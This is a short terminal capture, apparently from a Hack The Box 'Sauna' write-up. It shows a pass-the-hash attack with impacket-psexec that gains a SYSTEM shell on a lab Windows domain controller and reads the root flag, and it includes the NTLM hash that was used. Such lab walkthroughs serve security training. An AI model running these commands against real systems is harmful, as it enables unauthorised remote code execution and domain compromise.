 ┌──(korzhek㉿kali)-[~/Desktop/htb/sauna]
└─$ impacket-psexec 'EGOTISTICAL-BANK.LOCAL/Administrator'@10.10.10.175 -hashes :823452073d75
b9d1cf70ebdf86c7f98e
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.10.175.....
[*] Found writable share ADMIN$
[*] Uploading file sFOkarrN.exe
[*] Opening SVCManager on 10.10.10.175.....
[*] Creating service BnBR on 10.10.10.175.....
[*] Starting service BnBR.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop> type root.txt
91daf16eb97b70d366b9e0f29ccce6c3